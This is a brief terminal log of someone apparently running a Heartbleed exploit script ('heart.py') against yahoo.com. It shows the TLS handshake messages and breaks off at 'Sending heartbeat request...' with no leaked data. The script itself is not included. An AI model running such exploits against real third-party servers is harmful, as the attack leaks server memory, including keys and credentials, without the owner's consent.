 quake0day@UB-CSE ~ python heart.py yahoo.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 4753
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...